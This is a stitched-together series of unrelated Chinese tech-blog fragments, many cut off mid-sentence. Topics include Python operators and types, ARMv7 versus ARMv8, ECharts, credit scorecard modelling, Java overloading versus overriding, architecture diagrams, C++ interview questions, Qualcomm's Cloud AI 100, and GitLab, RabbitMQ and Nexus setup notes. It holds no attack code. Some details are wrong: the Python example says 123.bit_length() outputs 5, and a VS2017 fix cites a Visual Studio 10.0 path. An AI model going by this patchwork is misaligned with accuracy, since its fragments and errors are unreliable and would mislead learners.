7、身份运算符 身份运算符用于比较两个对象的存储单元
8、运算符优先级 以下表格列出了从最高到最低优先级的所有运算符:
二、基本数据类型 1、数字=>int类 当然对于数字,Python的数字类型有int整型、long长整型、float浮点数、complex复数、以及布尔值(0和1),这里只针对int整型进行介绍学习。
在Python2中,整数的大小是有限制的,即当数字超过一定的范围不再是int类型,而是long长整型,而在Python3中,无论整数的大小长度为多少,统称为整型int。
其主要方法有以下两种:
int -->将字符串数据类型转为int类型, 注:字符串内的内容必须是数字
#!/usr/bin/env python # -*- coding:utf-8 -*- s = '123' i = int( s ) print( i) bit_length() -->将数字转换为二进制,并且返回最少位二进制的位数
#!/user/bin/env python #-*- coding:utf-8 -*- i =123 print( i.bit_length() ) #输出结果为: >>>5 2、布尔值=>bool类 对于布尔值,只有两种结果即True和False,其分别对应与二进制中的0和1。而对于真即True的值太多了,我们只需要了解假即Flase的值有哪些—》None、空(即 [ ]/( ) /"
ARMv7 与 ARMv8的处理器架构自己一直没有详细了解过,现在来学习一下,在arm community 中文社区看到一个不错的总结。
两者之间的区别主要如下:
ARMv8指令集分为Aarch64和Aarch32指令集,而ARMv7使用的是A32和T16指令集(分别为32位和16位)。
现今我们常见的手机处理器多为8核,采用大小核心伴侣架构,比如Kirin 970处理器(4*Cortex-A73+4*Cortex-A53),根据运算需求在两者间进行切换,以结合高性能与高功耗效率的特点。
一般来说不需要设置柱形图宽度,不过如果实在是要设置也只能硬着头皮设置了。 修改series对应数组里面的barWidth属性即可设置柱形图宽度,当然还有最小宽,最大宽则是barMinWidth和barMaxWidth api地址: https://echarts.baidu.com/option.html#series-bar.barMaxWidth 在线练习地址:https://echarts.baidu.com/echarts2/doc/example/bar1.html 不知道地址会不会挂掉
本文为 AI 研习社编译的技术博客,原标题 : Credit Scoring with Machine Learning 作者 | Hongri Jia 翻译 | 胡瑛皓 校对 | 酱番梨 审核 | 约翰逊·李加薪 整理 | 立鱼王 原文链接: https://medium.com/henry-jia/how-to-score-your-credit-1c08dd73e2ed 信用评分是衡量人们信用的数字表示。银行业通常用它作为支持信贷申请决策的方法。本文讲述如何用Python(Pandas、Sklearn)开发标准评分卡模型,它已成为一种最受欢迎且最简单的衡量客户信用的形式。 项目动机 如今信用对每个人来说都非常重要,因为它是衡量一个人是否可靠的一种指标。很多时候服务提供商在提供服务前会先评估客户的信用记录,然后决定是否提供服务。可是审核个人资料并手工生成信用报告是非常耗时的。信用评分节省时间而且容易解读,所以就被开发出来服务这些目的。 产生信用分的过程称为信用评分,它被广泛应用于许多行业特别是银行业。银行通常用信用分决定谁应该授信、授信额度是多少、使用什么样的操作策略去避免信用风险。总体来说主要是两部分: 建立统计模型 应用统计模型为信用申请或现有信用帐户打分 本文会介绍最受欢迎的信用评分方法,我们称为评分卡模型。有两个原因使其成为主流的方法。首先,评分卡模型很容易跟没有相关背景和经验的人(诸如客户)解释说明。其次,评分卡模型的开发过程很标准且被广泛接受,这意味着公司不需要投入太多研发经费。以下是评分卡的样例,后面会讲到如何使用。 图1 评分卡样例 数据探索和特征工程 接下来将详细说明如何开发评分卡模型。我用的数据集来自Kaggle竞赛。 图2列出该数据集的数据字典信息。其中第一个变量是目标变量,二元分类变量,其余变量是特征。 图2 数据字典 浏览完数据后,开始用一些特征工程的方法处理一下数据。首先检查每个特征变量是否包含缺失值,然后用中位数估算补齐。 接下来处理异常值。总体来说,需要根据异常的类型进行处理。例如 如果异常值是由机械错误或测量导致的,可以用缺失值的方法进行处理。在这个数据集中有很大的数值,不过这些值看起来都很合理,所以取top/bottom coding。图3中表明当采用top coding后,数据分布看起来更接近于正态。 图3 用Top coding处理异常值 如图1中样例评分卡所示,很显然每个特征已被分组为不同的属性(或属性组),分组原因如下: 有助于洞察特征的关联属性及性能 在非线性依赖特征应用线性模型 深入了解风险预测器的行为,有助于制定更好的组合管理策略 那么我们可以采用分桶法,处理后每个值被赋予它所应在的一个属性,这样一来数值特征便被转化为分类特征。以下是分桶后的输出样例。 图4 分桶处理“年龄” 所有特征分组后,特征工程就完成了。接下来是计算每个属性的证据权重(WoE)以及每个特点(特征)的信息价值。之前提到将所有数值类型都分桶处理后转换为分类型特征。然而不能直接用这些分类模型去拟合模型,所以需要给这些分类特征赋予一些数值。计算证据权重(WoE)的目的是为每个分类变量分配一个唯一值。信息价值(IV)用来衡量特征的预测力,将被用于特征选择。下面给出WoE和IV的公式。这里“Good”意思是客户不会有严重逾期或者目标变量=0,而“Bad”客户会产生逾期目标变量=1. 通常特征分析报告可提供WoE和IV。我在Python中定义了一个函数自动生成这个报告。以“Age”特征为例,其特征分析报告如图5所示 图5 “Age”特征分析报告 绘制一张柱状图,方便比较各种特征的IV。从柱状图中可以看到最后两个特征“NumberOfOpenCreditLinesAndLoans”和 “NumberRealEstateLoansOrLines”的IV值较小,因而只选用其他8个特征训练模型。 图6 特征预测力 模型拟合及评分卡得分系数计算 特征选取完成后,用WoE替换原有变量的值进行建模。训练模型的数据已经准备好了。评分卡模型开发通常使用的模型是逻辑回归,它是一个通用的二分类模型。我通过交叉验证和网格搜索调整参数,然后用测试数据集检查模型的精度。 由于Kaggle不会给出目标变量的值,我不得不在线提交以获得精度。为了证明这些数据处理是有效的,我分别用原始数据和处理后的数据进行建模。Kaggle给出的结果,经过数据处理精度从0.693956提升至0.800946。雷锋网雷锋网雷锋网(公众号:雷锋网) 最后一步是为每个属性计算评分卡得分系数,这样就得到了最终的评分卡。评分卡模型的得分可以通过以下式子计算得到: Score = (β×WoE+ α/n)×Factor + Offset/n 此处: β —含 给定属性的逻辑回归模型的系数 α —逻辑回归模型的截距 WoE — 给定属性的证据权重 n —模型特征数量 Factor, Offset — 缩放参数 前四个参数的计算方法在前面已经提到过,这里给出最后两个参数factor和offset的计算方法。 Factor = pdo/Ln(2) Offset = Score — (Factor × ln(Odds)) 这里pdo意思是加倍odds需要的点数,坏样本率在之前的特征分析报告中已计算过了。如果评分卡模型的基础odds是50:1,其得分为600,那么pdo=20 ,也就是说每增加20点odds翻一倍,具体来说factor和offset公式如下: Factor = 20/Ln(2) = 28.
重载是多态的集中体现,在类中,要以统一的方式处理不同类型数据的时候,可以用重载。
重写的使用是建立在继承关系上的,子类在继承父类的基础上,增加新的功能,可以用重写。
简单总结:
重载是多样性,重写是增强剂;
目的是提高程序的多样性和健壮性,以适配不同场景使用时,使用重载进行扩展;
目的是在不修改原方法及源代码的基础上对方法进行扩展或增强时,使用重写;
生活例子:
你想吃一碗面,我给你提供了拉面,炒面,刀削面,担担面供你选择,这是重载;
你想吃一碗面,我不但给你端来了面,还给你加了青菜,加了鸡蛋,这个是重写;
设计模式:
cglib实现动态代理,核心原理用的就是方法的重写;
详细解答:
java的重载(overload) 最重要的应用场景就是构造器的重载,构造器重载后,提供多种形参形式的构造器,可以应对不同的业务需求,加强程序的健壮性和可扩展性,比如我们最近学习的Spring源码中的ClassPathXmlApplicationContext,它的构造函数使用重载一共提供了10个构造函数,这样就为业务的选择提供了多选择性。在应用到方法中时,主要是为了增强方法的健壮性和可扩展性,比如我们在开发中常用的各种工具类,比如我目前工作中的短信工具类SMSUtil, 发短信的方法就会使用重载,针对不同业务场景下的不同形参,提供短信发送方法,这样提高了工具类的扩展性和健壮性。
总结:重载必须要修改方法(构造器)的形参列表,可以修改方法的返回值类型,也可以修改方法的异常信息即访问权限;使用范围是在同一个类中,目的是对方法(构造器)进行功能扩展,以应对多业务场景的不同使用需求。提高程序的健壮性和扩展性。
java的重写(override) 只要用于子类对父类方法的扩展或修改,但是在我们开发中,为了避免程序混乱,重写一般都是为了方法的扩展,比如在cglib方式实现的动态代理中,代理类就是继承了目标类,对目标类的方法进行重写,同时在方法前后进行切面织入。
总结:方法重写时,参数列表,返回值得类型是一定不能修改的,异常可以减少或者删除,但是不能抛出新的异常或者更广的异常,方法的访问权限可以降低限制,但是不能做更严格的限制。
在里氏替换原则中,子类对父类的方法尽量不要重写和重载。(我们可以采用final的手段强制来遵循)
阿里妹导读:技术传播的价值,不仅仅体现在通过商业化产品和开源项目来缩短我们构建应用的路径,加速业务的上线速率,也体现在优秀工程师在工作效率提升、产品性能优化和用户体验改善等经验方面的分享,以提高我们的专业能力。
接下来,阿里巴巴技术专家三画,将分享自己和团队在画好架构图方面的理念和经验,希望对你有所帮助。
当我们想用一张或几张图来描述我们的系统时,是不是经常遇到以下情况:
对着画布无从下手、删了又来?
如何用一张图描述我的系统,并且让产品、运营、开发都能看明白?
画了一半的图还不清楚受众是谁?
画出来的图到底是产品图功能图还是技术图又或是大杂烩?
图上的框框有点少是不是要找点儿框框加进来?
布局怎么画都不满意……
如果有同样的困惑,本文将介绍一种画图的方法论,来让架构图更清晰。
先厘清一些基础概念
1、什么是架构?
架构就是对系统中的实体以及实体之间的关系所进行的抽象描述,是一系列的决策。
架构是结构和愿景。
系统架构是概念的体现,是对物/信息的功能与形式元素之间的对应情况所做的分配,是对元素之间的关系以及元素同周边环境之间的关系所做的定义。
做好架构是个复杂的任务,也是个很大的话题,本篇就不做深入了。有了架构之后,就需要让干系人理解、遵循相关决策。
2、什么是架构图?
系统架构图是为了抽象地表示软件系统的整体轮廓和各个组件之间的相互关系和约束边界,以及软件系统的物理部署和软件系统的演进方向的整体视图。
3、架构图的作用
一图胜千言。要让干系人理解、遵循架构决策,就需要把架构信息传递出去。架构图就是一个很好的载体。那么,画架构图是为了:
解决沟通障碍
达成共识
减少歧义
4、架构图分类
搜集了很多资料,分类有很多,有一种比较流行的是4+1视图,分别为场景视图、逻辑视图、物理视图、处理流程视图和开发视图。
★ 场景视图
场景视图用于描述系统的参与者与功能用例间的关系,反映系统的最终需求和交互设计,通常由用例图表示。
★ 逻辑视图
逻辑视图用于描述系统软件功能拆解后的组件关系,组件约束和边界,反映系统整体组成与系统如何构建的过程,通常由UML的组件图和类图来表示。
★ 物理视图
物理视图用于描述系统软件到物理硬件的映射关系,反映出系统的组件是如何部署到一组可计算机器节点上,用于指导软件系统的部署实施过程。
★ 处理流程视图 处理流程视图用于描述系统软件组件之间的通信时序,数据的输入输出,反映系统的功能流程与数据流程,通常由时序图和流程图表示。
★ 开发视图
开发视图用于描述系统的模块划分和组成,以及细化到内部包的组成设计,服务于开发人员,反映系统开发实施过程。
以上 5 种架构视图从不同角度表示一个软件系统的不同特征,组合到一起作为架构蓝图描述系统架构。
怎样的架构图是好的架构图
上面的分类是前人的经验总结,图也是从网上摘来的,那么这些图画的好不好呢?是不是我们要依葫芦画瓢去画这样一些图?
先不去管这些图好不好,我们通过对这些图的分类以及作用,思考了一下,总结下来,我们认为,在画出一个好的架构图之前, 首先应该要明确其受众,再想清楚要给他们传递什么信息 ,所以,不要为了画一个物理视图去画物理视图,为了画一个逻辑视图去画逻辑视图,而应该根据受众的不同,传递的信息的不同,用图准确地表达出来,最后的图可能就是在这样一些分类里。那么,画出的图好不好的一个直接标准就是:受众有没有准确接收到想传递的信息。
明确这两点之后,从受众角度来说,一个好的架构图是不需要解释的,它应该是自描述的,并且要具备一致性和足够的准确性,能够与代码相呼应。
画架构图遇到的常见问题
1、方框代表什么?
为什么适用方框而不是圆形,它有什么特殊的含义吗?随意使用方框或者其它形状可能会引起混淆。
2、虚线、实线什么意思?箭头什么意思?颜色什么意思?
随意使用线条或者箭头可能会引起误会。
3、运行时与编译时冲突?层级冲突?
架构是一项复杂的工作,只使用单个图表来表示架构很容易造成莫名其妙的语义混乱。
本文推荐的画图方法
C4 模型使用容器(应用程序、数据存储、微服务等)、组件和代码来描述一个软件系统的静态结构。这几种图比较容易画,也给出了画图要点,但最关键的是,我们认为,它明确指出了每种图可能的受众以及意义。
下面的案例来自C4官网,然后加上了一些我们的理解,来看看如何更好的表达软件架构
1、语境图(System Context Diagram)
这是一个想象的待建设的互联网银行系统,它使用外部的大型机银行系统存取客户账户、交易信息,通过外部电邮系统给客户发邮件。可以看到,非常简单、清晰,相信不需要解释,都看的明白,里面包含了需要建设的系统本身,系统的客户,和这个系统有交互的周边系统。
★ 用途
这样一个简单的图,可以告诉我们,要构建的系统是什么;它的用户是谁,谁会用它,它要如何融入已有的IT环境。这个图的受众可以是开发团队的内部人员、外部的技术或非技术人员。即:
构建的系统是什么
谁会用它
1、c++基础知识 变量的声明和定义有什么区别 .为变量分配地址和存储空间的称为定义,不分配地址的称为声明。一个变量可以在多个地方声明,但是只在一个地方定义。加入extern修饰的是变量的声明,说明此变量将在文件以外或在文件后面部分定义。 说明:很多时候一个变量,只是声明不分配内存空间,直到具体使用时才初始化,分配内存空间,如外部变量。 sizeof和strlen的区别 sizeof是一个操作符,strlen是库函数。 sizeof的参数可以是数据的类型,也可以是变量,而strlen只能以结尾为‘\0‘的字符串作参数。 编译器在编译时就计算出了sizeof的结果。而strlen函数必须在运行时才能计算出来。并且sizeof计算的是数据类型占内存的大小,而strlen计算的是字符串实际的长度。 数组做sizeof的参数不退化,传递给strlen就退化为指针了。 C语言的关键字 static 和 C++ 的关键字 static 有什么区别 在C中static用来修饰局部静态变量和外部静态变量、函数。而C++中除了上述功能外,还用来定义类的成员变量和函数。即静态成员和静态成员函数。 编程时static的记忆性,和全局性的特点可以让在不同时期调用的函数进行通信,传递信息,而C++的静态成员则可以在多个对象实例间进行通信,传递信息。 static有什么作用 static在C中主要用于定义全局静态变量、定义局部静态变量、定义静态函数。在C++中新增了两种作用:定义静态数据成员、静态函数成员。 因为static定义的变量分配在静态区,所以其定义的变量的默认值为0,普通变量的默认值为随机数,在定义指针变量时要特别注意。 一个指针可以是volatile吗 .可以,因为指针和普通变量一样volatile(易变的)关键字,volatile提醒编译器它后面所定义的变量随时都有可能改变,因此编译后的程序每次需要存储或读取这个变量的时候,都会直接从变量地址中读取数据。如果没有volatile关键字,则编译器可能优化读取和存储,可能暂时使用寄存器中的值,如果这个变量由别的程序更新了的话,将出现不一致的现象。由于访问寄存器的速度要快过RAM,所以编译器一般都会作减少存取外部RAM的优化简述C、C++程序编译的内存分配情况 C、C++中内存分配方式可以分为三种: 从静态存储区域分配: 内存在程序编译时就已经分配好,这块内存在程序的整个运行期间都存在。速度快、不容易出错,因为有系统会善后。例如全局变量,static变量等。 在栈上分配: 在执行函数时,函数内局部变量的存储单元都在栈上创建,函数执行结束时这些存储单元自动被释放。栈内存分配运算内置于处理器的指令集中,效率很高,但是分配的内存容量有限。 从堆上分配: 即动态内存分配。程序在运行的时候用malloc或new申请任意大小的内存,程序员自己负责在何时用free或delete释放内存。动态内存的生存期由程序员决定,使用非常灵活。如果在堆上分配了空间,就有责任回收它,否则运行的程序会出现内存泄漏,另外频繁地分配和释放不同大小的堆空间将会产生堆内碎块。 简述strcpy、sprintf与memcpy的区别 操作对象不同,strcpy的两个操作对象均为字符串,sprintf的操作源对象可以是多种数据类型,目的操作对象是字符串,memcpy 的两个对象就是两个任意可操作的内存地址,并不限于何种数据类型。 执行效率不同,memcpy最高,strcpy次之,sprintf的效率最低。 实现功能不同,strcpy主要实现字符串变量间的拷贝,sprintf主要实现其他数据类型格式到字符串的转化,memcpy主要是内存块间的拷贝。面向对象的三大特征 封装性:将客观事物抽象成类,每个类对自身的数据和方法实行protection(private, protected,public)。 继承性:广义的继承有三种实现形式:实现继承(使用基类的属性和方法而无需额外编码的能力)、可视继承(子窗体使用父窗体的外观和实现代码)、接口继承(仅使用属性和方法,实现滞后到子类实现)。 多态性:是将父类对象设置成为和一个或更多它的子对象相等的技术。用子类对象给父类对象赋值之后,父类对象就可以根据当前赋值给它的子对象的特性以不同的方式运作。 C++的空类有哪些成员函数 缺省构造函数。 缺省拷贝构造函数。 缺省析构函数。 缺省赋值运算符。 缺省取址运算符。 缺省取址运算符 const。 注意:有些书上只是简单的介绍了前四个函数。没有提及后面这两个函数。但后面这两个函数也是空类的默认函数。另外需要注意的是,只有当实际使用这些函数的时候,编译器才会去定义它们。 谈谈你对拷贝构造函数和赋值运算符的认识 拷贝构造函数生成新的类对象,而赋值运算符不能。 由于拷贝构造函数是直接构造一个新的类对象,所以在初始化这个对象之前不用检验源对象是否和新建对象相同。而赋值运算符则需要这个操作,另外赋值运算中如果原来的对象中有内存分配要先把内存释放掉 简述类成员函数的重写、重载和隐藏的区别 重写和重载主要有以下几点不同 范围的区别:被重写的和重写的函数在两个类中,而重载和被重载的函数在同一个类中。 参数的区别:被重写函数和重写函数的参数列表一定相同,而被重载函数和重载函数的参数列表一定不同。 virtual的区别:重写的基类中被重写的函数必须要有virtual修饰,而重载函数和被重载函数可以被virtual修饰,也可以没有。隐藏和重写、重载有以下几点不同。 与重载的范围不同:和重写一样,隐藏函数和被隐藏函数不在同一个类中。 参数的区别:隐藏函数和被隐藏的函数的参数列表可以相同,也可不同,但是函数名肯定要相同。当参数不相同时,无论基类中的参数是否被virtual修饰,基类的函数都是被隐藏,而不是被重写。 说明:虽然重载和覆盖都是实现多态的基础,但是两者实现的技术完全不相同,达到的目的也是完全不同的,覆盖是动态态绑定的多态,而重载是静态绑定的多态。简述多态实现的原理 编译器发现一个类中有虚函数,便会立即为此类生成虚函数表 vtable。虚函数表的各表项为指向对应虚函数的指针。编译器还会在此类中隐含插入一个指针vptr(对vc编译器来说,它插在类的第一个位置上)指向虚函数表。调用此类的构造函数时,在类的构造函数中,编译器会隐含执行vptr与vtable的关联代码,将vptr指向对应的vtable,将类与此类的vtable联系了起来。另外在调用类的构造函数时,指向基础类的指针此时已经变成指向具体的类的this指针,这样依靠此this指针即可得到正确的vtable,。如此才能真正与函数体进行连接,这就是动态联编,实现多态的基本原理。 typedef和define有什么区别 用法不同:typedef用来定义一种数据类型的别名,增强程序的可读性。define主要用来定义常量,以及书写复杂使用频繁的宏。 执行时间不同:typedef是编译过程的一部分,有类型检查的功能。define是宏定义,是预编译的部分,其发生在编译之前,只是简单的进行字符串的替换,不进行类型的检查。 作用域不同:typedef有作用域限定。define不受作用域约束,只要是在define声明后的引用都是正确的。 对指针的操作不同:typedef和define定义的指针时有很大的区别。 typedef定义是语句,因为句尾要加上分号。而define不是语句,千万不能在句尾加分号。关键字const是什么 const用来定义一个只读的变量或对象。主要优点:便于类型检查、同宏定义一样可以方便地进行参数的修改和调整、节省空间,避免不必要的内存分配、可为函数重载提供参考。 说明:const修饰函数参数,是一种编程规范的要求,便于阅读,一看即知这个参数不能被改变,实现时不易出错 extern有什么作用 ,extern标识的变量或者函数声明其定义在别的文件中,提示编译器遇到此变量和函数时在其它模块中寻找其定义。 流操作符重载为什么返回引用 在程序中,流操作符>>和<<经常连续使用。因此这两个操作符的返回值应该是一个仍旧支持这两个操作符的流引用。其他的数据类型都无法做到这一点。 简述指针常量与常量指针区别 指针常量是指定义了一个指针,这个指针的值只能在定义时初始化,其他地方不能改变。常量指针是指定义了一个指针,这个指针指向一个只读的对象,不能通过常量指针来改变这个对象的值。 指针常量强调的是指针的不可改变性,而常量指针强调的是指针对其所指对象的不可改变性。 注意:无论是指针常量还是常量指针,其最大的用途就是作为函数的形式参数,保证实参在被调用函数中的不可改变特性。 如何避免“野指针” 指针变量声明时没有被初始化。解决办法:指针声明时初始化,可以是具体的地址值,也可让它指向NULL。 指针 p 被 free 或者 delete 之后,没有置为 NULL。解决办法:指针指向的内存空间被释放后指针应该指向NULL。 指针操作超越了变量的作用范围。解决办法:在变量的作用域结束前释放掉变量的地址空间并且让指针指向NULL。 注意:“野指针”的解决方法也是编程规范的基本原则,平时使用指针时一定要避免产生“野指针”,在使用指针前一定要检验指针的合法性。 常引用有什么作用 常引用的引入主要是为了避免使用变量的引用时,在不知情的情况下改变变量的值。常引用主要用于定义一个普通变量的只读属性的别名、作为函数的传入形参,避免实参在调用函数中被意外的改变。 很多情况下,需要用常引用做形参,被引用对象等效于常对象,不能在函数中改变实参的值,这样的好处是有较高的易读性和较小的出错率。 构造函数能否为虚函数 构造函数不能是虚函数。而且不能在构造函数中调用虚函数,因为那样实际执行的是父类的对应函数,因为自己还没有构造好。析构函数可以是虚函数,而且,在一个复杂类结构中,这往往是必须的。析构函数也可以是纯虚函数,但纯虚析构函数必须有定义体,因为析构函数的调用是在子类中隐含的。谈谈你对面向对象的认识 面向对象可以理解成对待每一个问题,都是首先要确定这个问题由几个部分组成,而每一个部分其实就是一个对象。然后再分别设计这些对象,最后得到整个程序。传统的程序设计多是基于功能的思想来进行考虑和设计的,而面向对象的程序设计则是基于对象的角度来考虑问题。这样做能够使得程序更加的简洁清晰。 空结构体sizeof的返回值 sizeof(空类/空结构体) = 1; 空类,没有任何成员变量或函数,即没有存储任何内容;但是由于空类仍然可以实例化,一个类能够实例化,编译器就需给它分配内存空间,来指示类实例的地址。这里编译器默认分配了一个字节(如:char),以便标记可能初始化的类实例,同时使空类占用的空间也最少(即1字节)。free和delete区别,free和mall匹配:释放malloc出来动态内存; delete和new匹配:释放new出来的动态内存空间。 new、delete 是操作符,可以重载,只能在C++中使用。 malloc、free是函数,可以覆盖,C、C++中都可以使用。 new 可以调用对象的构造函数,对应的delete调用相应的析构函数。 malloc仅仅分配内存,free仅仅回收内存,并不执行构造和析构函数 new、delete返回的是某种数据类型指针,malloc、free返回的是void指针。 它们都是只把指针所指向的内存释放掉了,并没有把指针本身干掉。在free和delete之后,都需要把指向清理内存的指针置为空,即p=NULL,否则指针指向的内存空间虽然释放了,但是指针p的值还是记录的那块地址,该地址对应的内存是垃圾,p就成了“野指针”。同样会使人认为p是个合法的指针,如果程序较长,我们通常在使用一个指针前会检查p!=NULL,这样就起不到作用了。此时如果再释放p指向的空间,编译器就会报错,因为释放一个已经被释放过的空间是不合法的。而将其置为NULL之后再重复释放就不会产生问题,因为delete一个0指针是安全的。int i=1;sizeof(i++); i的值变为多少,sizeof是一个编译时刻就起效果的运算符,在其内的任何运算都没有意义,j = sizeof(i++); 在编译的时候被翻译成 j=sizeof((i++的数据类型)) 也就是 j = sizeof(int); 也就是 j= 4; (32bit系统,如果是16位系统,则j=2) 然后才会继续编译成最终的程序,当然在最终程序执行的时候,自然不会执行任何++i了。一个char跟int的结构体大小是多少。结构体内存对齐的规则【未指定#pragma pack时】a.
高通此举意欲正面对标英伟达与Intel。 提起高通,业内对它的直接印象就是移动芯片领域的巨头。一直以来,高通也确实只在移动通信领域深耕,并从芯片到底层平台一揽子都包下。而现在,高通冷不丁扔出的一枚“炸弹”也将一改以往大家对它的认知。 据悉,在旧金山举行的高通AI Day活动上,这家巨头正式宣布进军云计算市场,并发布了面向人工智能推理计算的专用 AI 加速器:Qualcomm Cloud AI 100。高通表示,Cloud AI 100 系列加速器基于 7 纳米芯片工艺,将于 2020 年推出产品,样片将在今年晚些时候公布。没有任何预告,继谷歌、亚马逊和英伟达之后,高通成为第四家成功在云端推理上正式发布芯片的公司。 根据高通的定义,Cloud AI 100是一枚面向“人工智能推理”的专用 AI 加速器 (purpose-built AI Accelerator),它集成了各种开发工具包括编译器、分析器、监视器、服务、芯片调试器和量化,让客户能够根据AI 推理处理任务需求而调整模块设计、外形和功率级别。 据悉,Cloud AI 100的峰值性能是Snapdragon 855和 Snapdragon 820的3到50倍;与传统的 FPGA 相比,它的推理速度提高了约 10 倍。在软件架构上,它支持ONNX、Glow和XLA,以及包括谷歌的TensorFlow、Facebook 的PyTorch、Keras、MXNet、百度的PaddlePaddle和微软的认知工具包在内的大部分深度学习框架。 关于具体的技术细节,高通并未透露过多,目前将其与竞品做简单的横向比较并不适合。不过为方便理解,可以将谷歌TPU一代的数据放出来以作参考:Cloud AI 100的运算性能可以达到350TOPS;Google TPU一代在250W下的测试结果是92TOPS。 毋庸置疑,随着云计算和人工智能技术对各项场景的深入,推理运算需求将会持续上涨,在这片蓝海面前,高通无疑是要抢夺一部分市场,意欲正面对标“志在必得”的英伟达和Intel。
原因是VS2017安装路径(我的是D:\Program Files (x86)\Microsoft Visual Studio 10.0\Common7\IDE\Remote Debugger\x64)下的MSVSMON.EXE文件被杀毒软件删掉了。解决方法是找个相应的MSVSMON.EXE文件拷贝到该路径下即可
安装gitlab的时候没有设置和STMP邮件,重新装的时候遇到点问题,记录一下。
553问题 Net::SMTPFatalError (553 Mail from must equal authorized user)
终端提示如下:
Date: Wed, 10 Apr 2019 10:09:22 +0800 From: GitLab <¥%……&×(@163.com> Reply-To: GitLab <¥%……&×()@163.com> To: #¥%……&×@qq.com Message-ID: <5cad50526f508_7f243f92aa4dc5fc816e5@example.com.mail> Subject: test Mime-Version: 1.0 Content-Type: text/html; charset=UTF-8 Content-Transfer-Encoding: 7bit Auto-Submitted: auto-generated X-Auto-Response-Suppress: All <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd"> <html><body><p>test body</p></body></html> Traceback (most recent call last): 16: from /opt/gitlab/embedded/lib/ruby/gems/2.5.0/gems/actionmailer-5.0.7.1/lib/action_mailer/base.rb:541:in `deliver_mail' 15: from /opt/gitlab/embedded/lib/ruby/gems/2.5.0/gems/activesupport-5.0.7.1/lib/active_support/notifications.rb:164:in `instrument' 14: from /opt/gitlab/embedded/lib/ruby/gems/2.5.0/gems/activesupport-5.0.7.1/lib/active_support/notifications/instrumenter.rb:21:in `instrument' 13: from /opt/gitlab/embedded/lib/ruby/gems/2.
原文地址:https://blog.csdn.net/weixin_39329548/article/details/81633120 关于人脸识别,目前有很多经典的算法,当我大学时代,我的老师给我推荐的第一个算法是特征脸法,原理是先将图像灰度化,然后将图像每行首尾相接拉成一个列向量,接下来为了降低运算量要用PCA降维, 最后进分类器分类,可以使用KNN、SVM、神经网络等等,甚至可以用最简单的欧氏距离来度量每个列向量之间的相似度。OpenCV中也提供了相应的EigenFaceRecognizer库来实现该算法,除此之外还有FisherFaceRecognizer、LBPHFaceRecognizer以及最近几年兴起的卷积神经网络等。
卷积神经网络(CNN)的前级包含了卷积和池化操作,可以实现图片的特征提取和降维,最近几年由于计算机算力的提升,很多人都开始转向这个方向,所以我这次打算使用它来试试效果。
先配置下编程的环境: 系统:windows / linux
解释器:python 3.6
依赖库:numpy、opencv-python 3、tensorflow、keras、scikit-learn
pip install numpy pip install opencv-python pip install keras pip install scikit-learn pip install tensorflow 基本思路: 我的设计思路是这样的,先用人脸检测方法来检测出人脸位置,然后根据返回的坐标、尺寸把脸用数组切片的方法截取下来,然后把截取的小图片送进训练好的卷积神经网络模型,得出人脸的分类结果,最后在原图片上打上包围框并且把结果写在包围框的上端:
当然了,实现这一步骤的前提就是要有一个训练好的可以做人脸识别的模型,所以本文的主要内容都会放在训练上面。
深度学习框架的选择: 卷积神经网络是深度学习在图像方面的应用,所以最高效的方法就是选择合适的深度学习框架来实现它,现在市面上有很多深度学习框架可供选择, 比如基于 C++ 的 Caffe 、基于 Python 的TensorFlow、Pytorch、Theano、CNTK 以及可以用来做推荐算法的 MXNET 。
这些都是搭建深度学习框架不错的选择,不过搭建的步骤会比较繁琐,会让很多初学者瞬间放弃,还好世界上出现了Keras,它可以使用TensorFlow、Theano、CNTK作为后端运算引擎,提供了高层的,更易于使用的函数,可以让不太了解深度学习原理的人也能快速上手,用通俗的话说就是:“ Keras是为人类而不是天顶星人设计的API ”。本文所使用后端运算引擎为TensorFlow,简称 TF。
人脸收集: 我的目的是希望在很多人中可以识别出自己的脸,所以对这个系统的要求是:
不能把别人识别成我
要能在我出现的时候识别出我
于是我需要自己的一些图照片,来教会神经网络,这个就是我,以及一堆其他人的照片来告诉它,这些不是我,或者说这些人分别是谁。
现在需要去采集一些其他人的图片,这些数据集可以自己用相机照、或者写个爬虫脚本去网上爬,不过由于人脸识别早在几十年前就一直有前辈在研究,很多大学和研究机构都采集并公布了一些人脸数据集专门用作图像识别算法的研究和验证用,像耶鲁大学的Yale人脸库,剑桥大学的ORL人脸库以及美国国防部的FERET人脸库等,我在这里用了耶鲁大学的Yale人脸库,里面包含15个人,每人11张照片,主要包括光照条件的变化,表情的变化,接下来我会把自己的几张照片混进去,看看训练过后能不能被神经网络良好的识别。
头像提取: 提取自己照片使用的是上篇文章提到的方法:
获取文件夹下所有图片文件 -> 检测人脸位置 -> 根据人脸位置及尺寸剪裁出人脸 -> 保存。
这是我的目录结构:
代码:
# _*_ coding:utf-8 _*_ import cv2 import os CASE_PATH = "
1 rabbitmq management 无法访问
问题:
rabbitmq的镜像创建后,镜像启动无法访问控制台。
解决:
需要进入到容器内部,
docker exec -it mymq /bin/bash
在plugins文件夹下执行命令安装控制台插件:
rabbitmq-plugins enable rabbitmq_management
目录导航 Windows下Nexus的安装与使用一、Nexus的下载1.1 查看全局目录端口(也可以修改) 二、Nexus的安装2.1 配置环境变量2.2 启动cmd安装Nexus 三、Nexus的启动3.1 创建新用户3.2 创建maven仓库 四、Nexus的使用4.1 上传jar包4.1.1 使用eclips创建一个Maven工程4.1.2 配置文件4.1.3 上传(将项目工程打成jar包发布到私服) 4.2 下载jar包 Windows下Nexus的安装与使用 Windows下Sonatype Nexus Repository的安装与使用
本机环境:
系统版本:win10
jdk-10.0.2_windows-x64_bin
apache-maven-3.6.0
apache-tomcat-8.5.39
一、Nexus的下载 Nexus下载地址:https://www.sonatype.com/download-oss-sonatype
注:Nexus 3 版本的运行需要 jdk1.8
解压到xx目录
得到两个文件夹
// Nexus 运行时所需要的文件,如启动脚本
nexus-3.9.0-01
// Nexus生成的配置文件,日志文件,仓库文件
sonatype-work
1.1 查看全局目录端口(也可以修改) 默认端口:8081
J:\nexus-3.15.2-01-win64\nexus-3.15.2-01\etc\nexus-default.properties 二、Nexus的安装 2.1 配置环境变量 将J:\nexus-3.15.2-01-win64\nexus-3.15.2-01\bin的绝对路径加入系统的 PATH 环境变量,方便调用 cmd 命令 此电脑->属性->高级系统设置->环境变量->
2.2 启动cmd安装Nexus cmd需要以管理员方式运行,否则会报错
开始->输入“cmd”->
进入cmd后,输入nexus /install 开始安装Nexus
